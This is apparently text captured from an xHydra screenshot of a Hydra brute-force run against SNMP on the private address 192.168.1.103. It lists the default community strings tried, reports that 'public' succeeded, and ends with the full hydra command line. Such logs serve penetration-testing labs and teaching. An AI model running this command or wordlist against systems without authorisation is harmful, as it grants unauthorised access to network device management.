 xHydra
Quit
Target Passwords Tuning Specific Start
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or f
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-22 08:24:50
[DATA] max 16 tasks per 1 server, overall 16 tasks, 118 login tries (l:1/p:118), ~8 tries per task
[DATA] attacking snmp://192.168.1.103:161/
[ATTEMPT] target 192.168.1.103 - login "" - pass "public" - 1 of 118 [child 0] (0/0)
[ATTEMPT] target 192.168.1.103 - login "" - pass "private" - 2 of 118 [child 1] (0/0)
[ATTEMPT] target 192.168.1.103 - login "" - pass "0" - 3 of 118 [child 2] (0/0)
[ATTEMPT] target 192.168.1.103 - login "" - pass "0392a0" - 4 of 118 [child 3] (0/0)
[ATTEMPT] target 192.168.1.103 - login "" - pass "1234" - 5 of 118 [child 4] (0/0)
[ATTEMPT] target 192.168.1.103 - login "" - pass "2read" - 6 of 118 [child 5] (0/0)
[ATTEMPT] target 192.168.1.103 - login "" - pass "4changes" - 7 of 118 [child 6] (0/0)
[ATTEMPT] target 192.168.1.103 - login "" - pass "ANYCOM" - 8 of 118 [child 7] (0/0)
[ATTEMPT] target 192.168.1.103 - login "" - pass "Admin" - 9 of 118 [child 8] (0/0)
[ATTEMPT] target 192.168.1.103 - login "" - pass "C0de" - 10 of 118 [child 9] (0/0)
[ATTEMPT] target 192.168.1.103 - login "" - pass "CISCO" - 11 of 118 [child 10] (0/0)
[ATTEMPT] target 192.168.1.103 - login "" - pass "CR52401" - 12 of 118 [child 11] (0/0)
[ATTEMPT] target 192.168.1.103 - login "" - pass "IBM" - 13 of 118 [child 12] (0/0)
[ATTEMPT] target 192.168.1.103 - login "" - pass "ILMI" - 14 of 118 [child 13] (0/0)
[ATTEMPT] target 192.168.1.103 - login "" - pass "Intermec" - 15 of 118 [child 14] (0/0)
[ATTEMPT] target 192.168.1.103 - login "" - pass "NoGaH$@!" - 16 of 118 [child 15] (0/0)
[161][snmp] host: 192.168.1.103 password: public
<finished>
Start Stop Save Output Clear Output
hydra -s 161 -V -P /home/abby/Downloads/common-snmp-community-strings.txt -t 16 -m 192.168.1.103 snmp